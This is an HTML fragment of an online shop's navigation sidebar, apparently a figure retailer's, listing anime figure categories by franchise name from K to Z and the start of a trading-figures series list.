<li><a href="index.php?main_page=index&cPath=588_59_3061&products_type=">Kantai Collection</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_3807&products_type=">Kemono Friends</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_4524&products_type=">Kid Icarus</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_5266&products_type=">Kikis Delivery Service</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_3109&products_type=">Kill la Kill</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_5344&products_type=">Kindergarten Wars</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_324&products_type=">King of Fighters</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_3713&products_type=">KING OF PRISM</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_424&products_type=">Kingdom Hearts</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_4594&products_type=">Kirara Fantasia</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_3476&products_type=">Kirby</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_4003&products_type=">Kizuna AI</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_3975&products_type=">Koakuma Kanojo</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_3920&products_type=">Kobayashi</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_3868&products_type=">Kochikame</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_4942&products_type=">Komi Cant Communicate</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_3639&products_type=">KonoSuba</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_4599&products_type=">Kuma Kuma Kuma Bear</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_2988&products_type=">Kuroko no Basketball</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_3016&products_type=">Kyonyu Fantasy Gaiden</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_3090&products_type=">Kyoukai no Kanata</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_3999&products_type=">Land of the Lustrous</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_99&products_type=">Last Exile</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_4582&products_type=">League Of Legends</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_4689&products_type=">Legend Of Sword And Fairy</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_3051&products_type=">Legend of the Galactic Heroes</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_4435&products_type=">Lesson With Vampire</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_5222&products_type=">Like A Dragon</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_4061&products_type=">Little Armory</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_3801&products_type=">Little Witch Academia</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_5001&products_type=">Love After World Domination</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_5397&products_type=">Love and Deepspace</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_2965&products_type=">Love Live</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_606&products_type=">Lucky Star</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_408&products_type=">Lupin the Third</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_5036&products_type=">Lycoris Recoil</a></li>
</ul>      </li>
<li><a href="index.php?main_page=index&cPath=588_604&products_type=">Anime Figure M</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_604"></span><ul id="catSide_604" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=588_604_97&products_type=">Macross</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_3923&products_type=">Made In The Abyss</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_2877&products_type=">Magi</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_3673&products_type=">Magic Knight Rayearth</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_80&products_type=">Magical Girl Lyrical Nanoha</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_3742&products_type=">Magical Girl Raising Project</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_3423&products_type=">Magical Warfare</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_5298&products_type=">Magilumiere Co</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_4879&products_type=">Maitetsu Pure Station</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_2282&products_type=">Marvel Bishoujo</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_2312&products_type=">Marvel Comics</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_2424&products_type=">Maschinen Krieger</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_5162&products_type=">Mashle</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_2380&products_type=">Mawaru Penguin Drum</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_4878&products_type=">Mechatro WeGo</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_5348&products_type=">Medalist</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_4661&products_type=">MEDIUM 5</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_4932&products_type=">Megami Device</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_513&products_type=">Metal Gear Solid</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_5342&products_type=">Metaphor</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_2492&products_type=">METROID</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_3192&products_type=">Minecraft</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_4477&products_type=">Mob Psycho 100</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_2930&products_type=">Mondaiji-tachi ga Isekai Kara Ku</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_4560&products_type=">Monster Girl Doctor</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_425&products_type=">Monster Hunter</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_2205&products_type=">Moshidora</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_4663&products_type=">Mushoku Tensei</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_283&products_type=">Muv Luv</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_5366&products_type=">My Cat Is a Kawaii Girl</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_5346&products_type=">My Deer Friend</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_5021&products_type=">My Dress Up Darling</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_3909&products_type=">My First Girlfriend is a Gal</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_3557&products_type=">My Hero Academia</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_4131&products_type=">My Little Pony</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_4536&products_type=">My Next Life As A Villainess</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_4885&products_type=">My Senpai Is Annoying</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_2991&products_type=">My Teen Romantic Comedy SNAFU</a></li>
</ul>      </li>
<li><a href="index.php?main_page=index&cPath=588_216&products_type=">Anime Figure N-P</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_216"></span><ul id="catSide_216" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=588_216_252&products_type=">Nadia The Secret of Blue Water</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_198&products_type=">Naruto</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_2341&products_type=">Native Creators Collection</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_1915&products_type=">Natsume Yujincho</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_4046&products_type=">Nekopara</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_3067&products_type=">Nendoroid</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_3668&products_type=">New Game</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_3877&products_type=">Nier</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_4696&products_type=">Nijisanji</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_1113&products_type=">Nitro Plus</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_3179&products_type=">No Game No Life</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_3990&products_type=">NON Virgin</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_5312&products_type=">Noragami</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_3753&products_type=">Occultic Nine</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_4180&products_type=">Oda non Original Character</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_4428&products_type=">Okami</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_314&products_type=">One Piece</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_3519&products_type=">One Punch Man</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_4059&products_type=">Oni no Yu</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_1988&products_type=">Ore no Imoto ga Konna ni Kawaii</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_4434&products_type=">Oresuki</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_4750&products_type=">Osamake</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_5146&products_type=">Oshi No Ko</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_3577&products_type=">Osomatsu San</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_2918&products_type=">Other+Original Characters</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_3980&products_type=">Otoca Doll</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_5152&products_type=">Ouran High School Host Club</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_3644&products_type=">Overlord</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_3786&products_type=">Overwatch</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_307&products_type=">Persona</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_3089&products_type=">Phoenix Wright Ace Attorney</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_1104&products_type=">Pixel Maritan</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_5375&products_type=">Playing Death Games</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_5350&products_type=">Please Put Them On</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_916&products_type=">Pokemon</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_3751&products_type=">Pop Team Epic</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_911&products_type=">Prince of Tennis</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_4539&products_type=">Princess Connect</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_2960&products_type=">Prison School</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_4300&products_type=">Promare</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_2952&products_type=">Psycho-Pass</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_2150&products_type=">Puella Magi Madoka Magica</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_4822&products_type=">Pui Pui Molcar</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_4848&products_type=">Punishing Gray Raven</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_4036&products_type=">Pyonkichi</a></li>
</ul>      </li>
<li><a href="index.php?main_page=index&cPath=588_217&products_type=">Anime Figure Q-S</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_217"></span><ul id="catSide_217" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=588_217_4549&products_type=">13 Sentinels: Aegis Rim</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_4272&products_type=">Kuro No Riman</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_194&products_type=">Queens Blade</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_1423&products_type=">Queens Gate</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_3027&products_type=">Rage of Bahamut</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_4893&products_type=">Ranking of kings</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_3595&products_type=">Ranma</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_3616&products_type=">Re:Zero</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_4742&products_type=">Red Pride Of Eden</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_3914&products_type=">Rei Homare Art Works</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_4269&products_type=">Reika Ha Kareina Bokuno Maid</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_4174&products_type=">Reincarnated as a Slime</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_4543&products_type=">Rent a Girlfriend</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_279&products_type=">Revoltech</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_4326&products_type=">Riddle Joker</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_5045&products_type=">Rilakkuma</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_2548&products_type=">Rinne no Lagrange</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_75&products_type=">Rozen Maiden</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_887&products_type=">Rurouni Kenshin</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_3709&products_type=">RWBY</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_3408&products_type=">Saekano Boring Girlfriend</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_3846&products_type=">Saga of Tanya the Evil</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_2959&products_type=">Sailor Moon</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_299&products_type=">Saint Seiya</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_5324&products_type=">Sakamoto Days</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_1531&products_type=">Saki</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_4953&products_type=">Sanrio</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_4998&products_type=">Sasaki to Miyano</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_2939&products_type=">Sasami san at Ganbaranai</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_4906&products_type=">Scarlet Nexus</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_4132&products_type=">Seishun Buta Yaro</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_3970&products_type=">Senkan Shoujo R</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_2555&products_type=">Senki Zessho</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_2581&products_type=">Senran Kagura</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_3127&products_type=">Seven Deadly Sins</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_4166&products_type=">Seven Mortal Sins</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_4397&products_type=">Sex Symbols</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_188&products_type=">Shakugan no Shana</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_4814&products_type=">Shakunetsu Kabaddi</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_5211&products_type=">Shangri La Frontier</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_2935&products_type=">Shining Ark</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_1453&products_type=">Shining Blade</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_356&products_type=">Shining Wind</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_2106&products_type=">Shinryaku Ika Musume</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_3453&products_type=">Shirohime Quest</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_3527&products_type=">Show By Rock</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_5235&products_type=">Shy</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_5111&products_type=">SK8 the Infinity</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_4005&products_type=">Slayers</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_4691&products_type=">Slow Damage</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_4669&products_type=">So Im a Spider so What</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_5236&products_type=">Solo Leveling</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_4849&products_type=">Soraru</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_918&products_type=">Soul Calibur</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_170&products_type=">Space Battleship Yamato</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_3537&products_type=">Space Pirate Captain Harlock</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_4103&products_type=">Splatoon</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_4928&products_type=">Spy x Family</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_4573&products_type=">Spyro</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_4712&products_type=">SSSS.Dynazenon</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_4126&products_type=">SSSS.GRIDMAN</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_2007&products_type=">Star Wars</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_1940&products_type=">Steins Gate</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_336&products_type=">Street Fighter</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_4933&products_type=">Summer Time Rendering</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_3042&products_type=">Summon Night</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_3350&products_type=">Super Dimension Century Orguss</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_4597&products_type=">Super HxEros</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_4054&products_type=">Swimsuit Girl Collection</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_2780&products_type=">Sword Art Online</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_4759&products_type=">The Saints  Magic Power</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_3389&products_type=">The Seven Deadly Sins</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_4041&products_type=">The Seven Heavenly Virtues</a></li>
</ul>      </li>
<li><a class="side-active" href="index.php?main_page=index&cPath=588_90&products_type=">Anime Figure T-Z</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_90"></span><ul id="catSide_90" class="childCat collapse in"><li><a href="index.php?main_page=index&cPath=588_90_3415&products_type=">T2 Art Girls</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_5390&products_type=">Takopis Original Sin</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4974&products_type=">Takt Op Destiny</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4019&products_type=">Tales of Berseria</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_1625&products_type=">Tales of Series</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_3298&products_type=">Tales of Zestiria</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4530&products_type=">Tamano Kedama Succubus Rurumu</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_3862&products_type=">Tawawa on Monday</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_3329&products_type=">TERA</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_5231&products_type=">The 100 Girlfriends</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4662&products_type=">The Absolute Rule of Queen Tomo</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_5359&products_type=">The Amazing Digital Circus</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_5110&products_type=">The Angel Next Door</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_5103&products_type=">The Angel Next Door</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_5224&products_type=">The Apothecary Diaries</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4315&products_type=">The Demon Girl Next Door</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4831&products_type=">The Detective Is Already Dead</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4996&products_type=">The Duke of Death</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_5280&products_type=">The Elusive Samurai</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_5094&products_type=">The Eminence in Shadow</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_5213&products_type=">The Girl I Like</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4289&products_type=">The Helpful Fox Senko-san</a></li>
<li><a class="side-active" href="index.php?main_page=index&cPath=588_90_4620&products_type=">The Journey of Elaina</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_2527&products_type=">The Legend of Heroes</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_2045&products_type=">The Legend of Zelda</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4128&products_type=">The Nightmare Before Christmas</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4336&products_type=">The Parasite Doctor</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4209&products_type=">The Promised Neverland</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4567&products_type=">The Quintessential Quintuplets</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4237&products_type=">The Rising of Shield Hero</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_3979&products_type=">The Ryuos Work is Never Done</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4152&products_type=">The Sister of the Woods</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_5391&products_type=">The Summer Hikaru Died</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4886&products_type=">The Vampire Dies In No Time</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_5085&products_type=">The Witch from Mercury</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4012&products_type=">The Witcher 3 Wild Hunt</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4130&products_type=">The World Ends with You</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_2144&products_type=">The World God Only Knows</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_3699&products_type=">Thunderbolt Fantasy</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_2221&products_type=">Tiger and Bunny</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4719&products_type=">Tiny Tan</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_1898&products_type=">To Aru Kagaku no Railgun</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_54&products_type=">To Heart</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_537&products_type=">To Love Ru</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4379&products_type=">Toilet-Bound Hanako-kun</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4708&products_type=">Tokyo Avengers</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_3316&products_type=">Tokyo Ghoul</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4795&products_type=">Tokyo Revengers</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_5399&products_type=">Too Many Losing Heroines</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_512&products_type=">Toradora</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_5166&products_type=">Totoro</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_5367&products_type=">Tougen Anki</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_1426&products_type=">Touhou Project</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_3411&products_type=">Touken Ranbu</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_1530&products_type=">Tower of Druaga</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_3382&products_type=">Triage X</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4917&products_type=">Tricolour Lovestory Te</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4423&products_type=">True Cooking Master Boy</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_5023&products_type=">Tsukihime</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4837&products_type=">Twisted Wonderland</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_5318&products_type=">Tying the Knot</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_1068&products_type=">TYPE-MOON</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4105&products_type=">Umamusume</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_5179&products_type=">Undead Unluck</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_93&products_type=">Urusei Yatsura</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_3489&products_type=">UTAU</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4522&products_type=">Uzaki-chan Wants to Hang Out</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_5047&products_type=">VA-11 Hall-A</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4706&products_type=">Virtual Youtuber</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_2938&products_type=">Vividred Operation</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_5022&products_type=">Vivy Fluorite Eyes Song</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_684&products_type=">Vocaloid</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4793&products_type=">Vsinger</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_2910&products_type=">Walkure Romanze</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4683&products_type=">Wandering Witch</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4606&products_type=">Warlords of Sigrdrifa</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4332&products_type=">We Never Learn</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4331&products_type=">Weathering With You</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4640&products_type=">Welcome To Demon School</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_3943&products_type=">Welcome to the Ballroom</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_5016&products_type=">When Will Ayumu</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_1757&products_type=">White Album</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_5274&products_type=">Wind Breaker</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_5365&products_type=">Witch Watch</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_3174&products_type=">World Conquest Zvezda Plot</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_3314&products_type=">World Trigger</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4918&products_type=">Worlds End Harem</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4685&products_type=">Xenoblade Chronicles</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_3725&products_type=">Yakuza</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_1521&products_type=">Yosuga no Sora</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_450&products_type=">Yotsuba</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_5233&products_type=">You Were Experienced</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_3465&products_type=">Your Lie In April</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_3858&products_type=">Your Name</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_3173&products_type=">Yowamushi Pedal</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_967&products_type=">Yu Gi Oh</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_819&products_type=">Yu Yu Hakusho</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_3402&products_type=">Yuki Yuna wa Yusha de Aru</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_3777&products_type=">Yuri On Ice</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4007&products_type=">Yuru Camp</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4051&products_type=">Yuuna and the Haunted Springs</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_5351&products_type=">Zenless Zone Zero</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_3911&products_type=">Zettai Junpaku Mahou Shoujo</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4320&products_type=">Zombie Land Saga</a></li>
</ul>      </li>
</ul>  </li>
<li><a href="index.php?main_page=index&cPath=3095&products_type=">Mystery Bag</a></li>
<li><a href="index.php?main_page=index&cPath=2599&products_type=">Trading Figures</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_2599"></span><ul id="catSide_2599" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=2599_2600&products_type=">Series A-C</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_2600"></span><ul id="catSide_2600" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=2599_2600_5320&products_type=">2.5 Dimensional Seduction</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_4984&products_type=">A Couple of Cuckoos</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_2712&products_type=">Accel World</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_3634&products_type=">Ace Attorney</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_4210&products_type=">Ace of Diamond</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_4570&products_type=">Akudama Drive</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_5374&products_type=">Alien Stage</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_5316&products_type=">Alya Sometimes Hides</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_4239&products_type=">Angels of Death</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_3010&products_type=">Animal Crossing</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_4656&products_type=">Ark Knight</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_4926&products_type=">Ashita Watashi</a></li>
